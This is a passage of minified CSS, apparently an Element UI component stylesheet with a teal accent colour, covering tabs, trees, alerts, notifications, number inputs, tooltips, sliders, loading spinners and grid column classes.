.el-tabs__active-bar.is-right{top:0;bottom:auto;width:2px;height:auto}.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{margin-bottom:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{height:30px;line-height:30px;width:100%;text-align:center;cursor:pointer}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev i{transform:rotate(90deg)}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-prev{left:auto;top:0}.el-tabs--left .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--left .el-tabs__nav-wrap.is-right>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-left>.el-tabs__nav-next,.el-tabs--right .el-tabs__nav-wrap.is-right>.el-tabs__nav-next{right:auto;bottom:0}.el-tabs--left .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--left .el-tabs__nav-wrap.is-right.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-right.is-scrollable{padding:30px 0}.el-tabs--left .el-tabs__nav-wrap.is-left:after,.el-tabs--left .el-tabs__nav-wrap.is-right:after,.el-tabs--right .el-tabs__nav-wrap.is-left:after,.el-tabs--right .el-tabs__nav-wrap.is-right:after{height:100%;width:2px;bottom:auto;top:0}.el-tabs--left .el-tabs__nav.is-left,.el-tabs--left .el-tabs__nav.is-right,.el-tabs--right .el-tabs__nav.is-left,.el-tabs--right .el-tabs__nav.is-right{float:none}.el-tabs--left .el-tabs__item.is-left,.el-tabs--left .el-tabs__item.is-right,.el-tabs--right .el-tabs__item.is-left,.el-tabs--right .el-tabs__item.is-right{display:block}.el-tabs--left .el-tabs__header.is-left{float:left;margin-bottom:0;margin-right:10px}.el-tabs--left .el-tabs__nav-wrap.is-left{margin-right:-1px}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__nav-wrap.is-left:after{left:auto;right:0}.el-tabs--left .el-tabs__item.is-left{text-align:right}.el-tabs--left.el-tabs--card .el-tabs__active-bar.is-left{display:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left{border-left:none;border-right:1px solid #e4e7ed;border-bottom:none;border-top:1px solid #e4e7ed;text-align:left}.el-tabs--left.el-tabs--card .el-tabs__item.is-left:first-child{border-right:1px solid #e4e7ed;border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active{border:1px solid #e4e7ed;border-right-color:#fff;border-left:none;border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:first-child{border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:last-child{border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__nav{border-radius:4px 0 0 4px;border-bottom:1px solid #e4e7ed;border-right:none}.el-tabs--left.el-tabs--card .el-tabs__new-tab{float:none}.el-tabs--left.el-tabs--border-card .el-tabs__header.is-left{border-right:1px solid #dfe4ed}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left{border:1px solid transparent;margin:-1px 0 -1px -1px}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left.is-active{border-color:transparent;border-top-color:#d1dbe5;border-bottom-color:#d1dbe5}.el-tabs--right .el-tabs__header.is-right{float:right;margin-bottom:0;margin-left:10px}.el-tabs--right .el-tabs__nav-wrap.is-right{margin-left:-1px}.el-tabs--right .el-tabs__nav-wrap.is-right:after{left:0;right:auto}.el-tabs--right .el-tabs__active-bar.is-right{left:0}.el-tabs--right.el-tabs--card .el-tabs__active-bar.is-right{display:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right{border-bottom:none;border-top:1px solid #e4e7ed}.el-tabs--right.el-tabs--card .el-tabs__item.is-right:first-child{border-left:1px solid #e4e7ed;border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active{border:1px solid #e4e7ed;border-left-color:#fff;border-right:none;border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:first-child{border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:last-child{border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__nav{border-radius:0 4px 4px 0;border-bottom:1px solid #e4e7ed;border-left:none}.el-tabs--right.el-tabs--border-card .el-tabs__header.is-right{border-left:1px solid #dfe4ed}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right{border:1px solid transparent;margin:-1px -1px -1px 0}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right.is-active{border-color:transparent;border-top-color:#d1dbe5;border-bottom-color:#d1dbe5}.slideInLeft-transition,.slideInRight-transition{display:inline-block}.slideInRight-enter{animation:slideInRight-enter .3s}.slideInRight-leave{position:absolute;left:0;right:0;animation:slideInRight-leave .3s}.slideInLeft-enter{animation:slideInLeft-enter .3s}.slideInLeft-leave{position:absolute;left:0;right:0;animation:slideInLeft-leave .3s}@keyframes slideInRight-enter{0%{opacity:0;transform-origin:0 0;transform:translateX(100%)}to{opacity:1;transform-origin:0 0;transform:translateX(0)}}@keyframes slideInRight-leave{0%{transform-origin:0 0;transform:translateX(0);opacity:1}to{transform-origin:0 0;transform:translateX(100%);opacity:0}}@keyframes slideInLeft-enter{0%{opacity:0;transform-origin:0 0;transform:translateX(-100%)}to{opacity:1;transform-origin:0 0;transform:translateX(0)}}@keyframes slideInLeft-leave{0%{transform-origin:0 0;transform:translateX(0);opacity:1}to{transform-origin:0 0;transform:translateX(-100%);opacity:0}}.el-tree{position:relative;cursor:default;background:#fff;color:#606266}.el-tree__empty-block{position:relative;min-height:60px;text-align:center;width:100%;height:100%}.el-tree__empty-text{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#909399;font-size:14px}.el-tree__drop-indicator{position:absolute;left:0;right:0;height:1px;background-color:#19cece}.el-tree-node{white-space:nowrap;outline:none}.el-tree-node:focus>.el-tree-node__content{background-color:#f5f7fa}.el-tree-node.is-drop-inner>.el-tree-node__content .el-tree-node__label{background-color:#19cece;color:#fff}.el-tree-node__content{display:flex;align-items:center;height:26px;cursor:pointer}.el-tree-node__content>.el-tree-node__expand-icon{padding:6px}.el-tree-node__content>label.el-checkbox{margin-right:8px}.el-tree-node__content:hover{background-color:#f5f7fa}.el-tree.is-dragging .el-tree-node__content{cursor:move}.el-tree.is-dragging .el-tree-node__content *{pointer-events:none}.el-tree.is-dragging.is-drop-not-allow .el-tree-node__content{cursor:not-allowed}.el-tree-node__expand-icon{cursor:pointer;color:#c0c4cc;font-size:12px;transform:rotate(0deg);transition:transform .3s ease-in-out}.el-tree-node__expand-icon.expanded{transform:rotate(90deg)}.el-tree-node__expand-icon.is-leaf{color:transparent;cursor:default}.el-tree-node__label{font-size:14px}.el-tree-node__loading-icon{margin-right:8px;font-size:14px;color:#c0c4cc}.el-tree-node>.el-tree-node__children{overflow:hidden;background-color:transparent}.el-tree-node.is-expanded>.el-tree-node__children{display:block}.el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content{background-color:#edfbfb}.el-alert{width:100%;padding:8px 16px;margin:0;box-sizing:border-box;border-radius:4px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:flex;align-items:center;transition:opacity .2s}.el-alert.is-light .el-alert__closebtn{color:#c0c4cc}.el-alert.is-dark .el-alert__closebtn,.el-alert.is-dark .el-alert__description{color:#fff}.el-alert.is-center{justify-content:center}.el-alert--success.is-light{background-color:#f0f9eb;color:#67c23a}.el-alert--success.is-light .el-alert__description{color:#67c23a}.el-alert--success.is-dark{background-color:#67c23a;color:#fff}.el-alert--info.is-light{background-color:#f4f4f5;color:#909399}.el-alert--info.is-dark{background-color:#909399;color:#fff}.el-alert--info .el-alert__description{color:#909399}.el-alert--warning.is-light{background-color:#fdf6ec;color:#e6a23c}.el-alert--warning.is-light .el-alert__description{color:#e6a23c}.el-alert--warning.is-dark{background-color:#e6a23c;color:#fff}.el-alert--error.is-light{background-color:#fceaed;color:#e42946}.el-alert--error.is-light .el-alert__description{color:#e42946}.el-alert--error.is-dark{background-color:#e42946;color:#fff}.el-alert__content{display:table-cell;padding:0 8px}.el-alert__icon{font-size:16px;width:16px}.el-alert__icon.is-big{font-size:28px;width:28px}.el-alert__title{font-size:13px;line-height:18px}.el-alert__title.is-bold{font-weight:700}.el-alert .el-alert__description{font-size:12px;margin:5px 0 0 0}.el-alert__closebtn{font-size:12px;opacity:1;position:absolute;top:12px;right:15px;cursor:pointer}.el-alert__closebtn.is-customed{font-style:normal;font-size:13px;top:9px}.el-alert-fade-enter,.el-alert-fade-leave-active{opacity:0}.el-notification{display:flex;width:330px;padding:14px 26px 14px 13px;border-radius:8px;box-sizing:border-box;border:1px solid #ebeef5;position:fixed;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s;overflow:hidden}.el-notification.right{right:16px}.el-notification.left{left:16px}.el-notification__group{margin-left:13px;margin-right:8px}.el-notification__title{font-weight:700;font-size:16px;color:#303133;margin:0}.el-notification__content{font-size:14px;line-height:21px;margin:6px 0 0 0;color:#606266;text-align:justify}.el-notification__content p{margin:0}.el-notification__icon{height:24px;width:24px;font-size:24px}.el-notification__closeBtn{position:absolute;top:18px;right:15px;cursor:pointer;color:#909399;font-size:16px}.el-notification__closeBtn:hover{color:#606266}.el-notification .el-icon-success{color:#67c23a}.el-notification .el-icon-error{color:#e42946}.el-notification .el-icon-info{color:#909399}.el-notification .el-icon-warning{color:#e6a23c}.el-notification-fade-enter.right{right:0;transform:translateX(100%)}.el-notification-fade-enter.left{left:0;transform:translateX(-100%)}.el-notification-fade-leave-active{opacity:0}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.el-input-number__decrease,.el-input-number__increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:13px}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#19cece}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#19cece}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.el-input-number__decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-left:43px;padding-right:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{transform:scale(.9)}.el-input-number--small .el-input__inner{padding-left:39px;padding-right:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-left:35px;padding-right:35px}.el-input-number.is-without-controls .el-input__inner{padding-left:15px;padding-right:15px}.el-input-number.is-controls-right .el-input__inner{padding-left:15px;padding-right:50px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-radius:0 4px 0 0;border-bottom:1px solid #dcdfe6}.el-input-number.is-controls-right .el-input-number__decrease{right:1px;bottom:1px;top:auto;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px 0}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] [class*=increase]{line-height:13px}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2;min-width:10px;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow:after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-tooltip__popper.is-light{background:#fff;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.el-slider:after,.el-slider:before{display:table;content:""}.el-slider:after{clear:both}.el-slider__runway{width:100%;height:6px;margin:16px 0;background-color:#e4e7ed;border-radius:3px;position:relative;cursor:pointer;vertical-align:middle}.el-slider__runway.show-input{margin-right:160px;width:auto}.el-slider__runway.disabled{cursor:default}.el-slider__runway.disabled .el-slider__bar{background-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button{border-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button-wrapper.dragging,.el-slider__runway.disabled .el-slider__button-wrapper.hover,.el-slider__runway.disabled .el-slider__button-wrapper:hover{cursor:not-allowed}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{transform:scale(1)}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{cursor:not-allowed}.el-slider__input{float:right;margin-top:3px;width:130px}.el-slider__input.el-input-number--mini{margin-top:5px}.el-slider__input.el-input-number--medium{margin-top:0}.el-slider__input.el-input-number--large{margin-top:-2px}.el-slider__bar{height:6px;background-color:#19cece;border-top-left-radius:3px;border-bottom-left-radius:3px;position:absolute}.el-slider__button-wrapper{height:36px;width:36px;position:absolute;z-index:1001;top:-15px;transform:translateX(-50%);background-color:transparent;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;line-height:normal}.el-slider__button-wrapper:after{content:"";height:100%}.el-slider__button-wrapper .el-tooltip,.el-slider__button-wrapper:after{display:inline-block;vertical-align:middle}.el-slider__button-wrapper.hover,.el-slider__button-wrapper:hover{cursor:grab}.el-slider__button-wrapper.dragging{cursor:grabbing}.el-slider__button{width:16px;height:16px;border:2px solid #19cece;background-color:#fff;border-radius:50%;transition:.2s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.el-slider__button.dragging,.el-slider__button.hover,.el-slider__button:hover{transform:scale(1.2)}.el-slider__button.hover,.el-slider__button:hover{cursor:grab}.el-slider__button.dragging{cursor:grabbing}.el-slider__stop{position:absolute;height:6px;width:6px;border-radius:100%;background-color:#fff;transform:translateX(-50%)}.el-slider__marks{top:0;left:12px;width:18px;height:100%}.el-slider__marks-text{position:absolute;transform:translateX(-50%);font-size:14px;color:#909399;margin-top:15px}.el-slider.is-vertical{position:relative}.el-slider.is-vertical .el-slider__runway{width:6px;height:100%;margin:0 16px}.el-slider.is-vertical .el-slider__bar{width:6px;height:auto;border-radius:0 0 3px 3px}.el-slider.is-vertical .el-slider__button-wrapper{top:auto;left:-15px;transform:translateY(50%)}.el-slider.is-vertical .el-slider__stop{transform:translateY(50%)}.el-slider.is-vertical.el-slider--with-input{padding-bottom:58px}.el-slider.is-vertical.el-slider--with-input .el-slider__input{overflow:visible;float:none;position:absolute;bottom:22px;width:36px;margin-top:15px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input__inner{text-align:center;padding-left:5px;padding-right:5px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{top:32px;margin-top:-1px;border:1px solid #dcdfe6;line-height:20px;box-sizing:border-box;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease{width:18px;right:18px;border-bottom-left-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{width:19px;border-bottom-right-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase~.el-input .el-input__inner{border-bottom-left-radius:0;border-bottom-right-radius:0}.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__increase{border-color:#c0c4cc}.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__increase{border-color:#19cece}.el-slider.is-vertical .el-slider__marks-text{margin-top:0;left:15px;transform:translateY(50%)}.el-loading-parent--relative{position:relative!important}.el-loading-parent--hidden{overflow:hidden!important}.el-loading-mask{position:absolute;z-index:2000;background-color:hsla(0,0%,100%,.9);margin:0;top:0;right:0;bottom:0;left:0;transition:opacity .3s}.el-loading-mask.is-fullscreen{position:fixed}.el-loading-mask.is-fullscreen .el-loading-spinner{margin-top:-25px}.el-loading-mask.is-fullscreen .el-loading-spinner .circular{height:50px;width:50px}.el-loading-spinner{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.el-loading-spinner .el-loading-text{color:#19cece;margin:3px 0;font-size:14px}.el-loading-spinner .circular{height:42px;width:42px;animation:loading-rotate 2s linear infinite}.el-loading-spinner .path{animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#19cece;stroke-linecap:round}.el-loading-spinner i{color:#19cece}.el-loading-fade-enter,.el-loading-fade-leave-active{opacity:0}@keyframes loading-rotate{to{transform:rotate(1turn)}}@keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}to{stroke-dasharray:90,150;stroke-dashoffset:-120px}}.el-row{position:relative;box-sizing:border-box}.el-row:after,.el-row:before{display:table;content:""}.el-row:after{clear:both}.el-row--flex{display:flex}.el-row--flex:after,.el-row--flex:before{display:none}.el-row--flex.is-justify-center{justify-content:center}.el-row--flex.is-justify-end{justify-content:flex-end}.el-row--flex.is-justify-space-between{justify-content:space-between}.el-row--flex.is-justify-space-around{justify-content:space-around}.el-row--flex.is-align-top{align-items:flex-start}.el-row--flex.is-align-middle{align-items:center}.el-row--flex.is-align-bottom{align-items:flex-end}[class*=el-col-]{float:left;box-sizing:border-box}.el-col-0{display:none;width:0}.el-col-offset-0{margin-left:0}.el-col-pull-0{position:relative;right:0}.el-col-push-0{position:relative;left:0}.el-col-1{width:4.1666666667%}.el-col-offset-1{margin-left:4.1666666667%}.el-col-pull-1{position:relative;right:4.1666666667%}.el-col-push-1{position:relative;left:4.1666666667%}.el-col-2{width:8.3333333333%}.el-col-offset-2{margin-left:8.3333333333%}.el-col-pull-2{position:relative;right:8.3333333333%}.el-col-push-2{position:relative;left:8.3333333333%}.el-col-3{width:12.5%}.el-col-offset-3{margin-left:12.5%}.el-col-pull-3{position:relative;right:12.5%}.el-col-push-3{position:relative;left:12.5%}.el-col-4{width:16.6666666667%}.el-col-offset-4{margin-left:16.6666666667%}.el-col-pull-4{position:relative;right:16.6666666667%}.el-col-push-4{position:relative;left:16.6666666667%}.el-col-5{width:20.8333333333%}.el-col-offset-5{margin-left:20.8333333333%}.el-col-pull-5{position:relative;right:20.8333333333%}.el-col-push-5{position:relative;left:20.8333333333%}.el-col-6{width:25%}.el-col-offset-6{margin-left:25%}.el-col-pull-6{position:relative;right:25%}.el-col-push-6{position:relative;left:25%}.el-col-7{width:29.1666666667%}.el-col-offset-7{margin-left:29.1666666667%}.el-col-pull-7{position:relative;right:29.1666666667%}.el-col-push-7{position:relative;left:29.1666666667%}.el-col-8{width:33.3333333333%}.el-col-offset-8{margin-left:33.3333333333%}.el-col-pull-8{position:relative;right:33.3333333333%}.el-col-push-8{position:relative;left:33.3333333333%}.el-col-9{width:37.5%}.el-col-offset-9{margin-left:37.5%}.el-col-pull-9{position:relative;right:37.5%}.el-col-push-9{position:relative;left:37.5%}.el-col-10{width:41.6666666667%}.el-col-offset-10{margin-left:41.6666666667%}.el-col-pull-10{position:relative;right:41.6666666667%}.el-col-push-10{position:relative;left:41.6666666667%}.el-col-11{width:45.8333333333%}.el-col-offset-11{margin-left:45.8333333333%}.el-col-pull-11{position:relative;right:45.8333333333%}.el-col-push-11{position:relative;left:45.8333333333%}.el-col-12{width:50%}.el-col-offset-12{margin-left:50%}.el-col-pull-12{position:relative;right:50%}.el-col-push-12{position:relative;left:50%}.el-col-13{width:54.1666666667%}.el-col-offset-13{margin-left:54.1666666667%}.el-col-pull-13{position:relative;right:54.1666666667%}.el-col-push-13{position:relative;left:54.1666666667%}.el-col-14{width:58.3333333333%}.el-col-offset-14{margin-left:58.3333333333%}.el-col-pull-14{position:relative;right:58.3333333333%}.el-col-push-14{position:relative;left:58.3333333333%}.el-col-15{width:62.5%}.el-col-offset-15{margin-left:62.5%}.el-col-pull-15{position:relative;right:62.5%}.el-col-push-15{position:relative;left:62.5%}.el-col-16{width:66.6666666667%}.el-col-offset-16{margin-left:66.6666666667%}.el-col-pull-16{position:relative;right:66.6666666667%}.el-col-push-16{position:relative;left:66.6666666667%}.el-col-17{width:70.8333333333%}.el-col-offset-17{margin-left:70.8333333333%}.el-col-pull-17{position:relative;right:70.8333333333%}.el-col-push-17{position:relative;left:70.8333333333%}.el-col-18{width:75%}.el-col-offset-18{margin-left:75%}.el-col-pull-18{position:relative;right:75%}.el-col-push-18{position:relative;left:75%}.el-col-19{width:79.1666666667%}.el-col-offset-19{margin-left:79.1666666667%}.el-col-pull-19{position:relative;right:79.1666666667%}.el-col-push-19{position:relative;left:79.1666666667%}.el-col-20{width:83.3333333333%}.el-col-offset-20{margin-left:83.3333333333%}.el-col-pull-20{position:relative;right:83.3333333333%}.el-col-push-20{position:relative;left:83.3333333333%}.el-col-21{width:87.5%}.el-col-offset-21{margin-left:87.5%}.el-col-pull-21{position:relative;right:87.5%}.el-col-push-21{position:relative;left:87.5%}.el-col-22{width:91.6666666667%}.el-col-offset-22{margin-left:91.6666666667%}.el-col-pull-22{position:relative;right:91.6666666667%}.el-col-push-22{position:relative;left:91.6666666667%}.el-col-23{width:95.8333333333%}.el-col-offset-23{margin-left:95.8333333333%}.el-col-pull-23{position:relative;right:95.8333333333%}.el-col-push-23{position:relative;left:95.8333333333%}.el-col-24{width:100%}.el-col-offset-24{margin-left:100%}.el-col-pull-24{position:relative;right:100%}.el-col-push-24{position:relative;left:100%}@media only screen and (max-width:767px){.el-col-xs-0{display:none;width:0}.el-col-xs-offset-0{margin-left:0}.el-col-xs-pull-0{position:relative;right:0}.el-col-xs-push-0{position:relative;left:0}.el-col-xs-1{width:4.1666666667%}.el-col-xs-offset-1{margin-left:4.1666666667%}.el-col-xs-pull-1{position:relative;right:4.1666666667%}.el-col-xs-push-1{position:relative;left:4.1666666667%}.el-col-xs-2{width:8.3333333333%}.el-col-xs-offset-2{margin-left:8.3333333333%}.el-col-xs-pull-2{position:relative;right:8.3333333333%}.el-col-xs-push-2{position:relative;left:8.3333333333%}.el-col-xs-3{width:12.5%}.el-col-xs-offset-3{margin-left:12.5%}.el-col-xs-pull-3{position:relative;right:12.5%}.el-col-xs-push-3{position:relative;left:12.5%}.el-col-xs-4{width:16.6666666667%}.el-col-xs-offset-4{margin-left:16.6666666667%}.el-col-xs-pull-4{position:relative;right:16.6666666667%}.el-col-xs-push-4{position:relative;left:16.6666666667%}.el-col-xs-5{width:20.8333333333%}.el-col-xs-offset-5{margin-left:20.8333333333%}.el-col-xs-pull-5{position:relative;right:20.8333333333%}.el-col-xs-push-5{position:relative;left:20.8333333333%}.el-col-xs-6{width:25%}.el-col-xs-offset-6{margin-left:25%}.el-col-xs-pull-6{position:relative;right:25%}.el-col-xs-push-6{position:relative;left:25%}.el-col-xs-7{width:29.1666666667%}.el-col-xs-offset-7{margin-left:29.1666666667%}.el-col-xs-pull-7{position:relative;right:29.1666666667%}.el-col-xs-push-7{position:relative;left:29.1666666667%}.el-col-xs-8{width:33.3333333333%}.el-col-xs-offset-8{margin-left:33.3333333333%}.el-col-xs-pull-8{position:relative;right:33.3333333333%}.el-col-xs-push-8{position:relative;left:33.3333333333%}.el-col-xs-9{width:37.5%}.el-col-xs-offset-9{margin-left:37.5%}.el-col-xs-pull-9{position:relative;right:37.5%}.el-col-xs-push-9{position:relative;left:37.5%}.el-col-xs-10{width:41.6666666667%}.el-col-xs-offset-10{margin-left:41.6666666667%}.el-col-xs-pull-10{position:relative;right:41.6666666667%}.el-col-xs-push-10{position:relative;left:41.6666666667%}.el-col-xs-11{width:45.8333333333%}.el-col-xs-offset-11{margin-left:45.8333333333%}.el-col-xs-pull-11{position:relative;right:45.8333333333%}.el-col-xs-push-11{position:relative;left:45.8333333333%}.el-col-xs-12{width:50%}.el-col-xs-offset-12{margin-left:50%}.el-col-xs-pull-12{position:relative;right:50%}.el-col-xs-push-12{position:relative;left:50%}.el-col-xs-13{width:54.1666666667%}.el-col-xs-offset-13{margin-left:54.1666666667%}.el-col-xs-pull-13{position:relative;right:54.1666666667%}.el-col-xs-push-13{position:relative;left:54.1666666667%}.el-col-xs-14{width:58.3333333333%}.el-col-xs-offset-14{margin-left:58.3333333333%}.el-col-xs-pull-14{position:relative;right:58.3333333333%}.el-col-xs-push-14{position:relative;left:58.3333333333%}.el-col-xs-15{width:62.5%}.el-col-xs-offset-15{margin-left:62.5%}.el-col-xs-pull-15{position:relative;right:62.5%}.el-col-xs-push-15{position:relative;left:62.5%}.el-col-xs-16{width:66.6666666667%}.el-col-xs-offset-1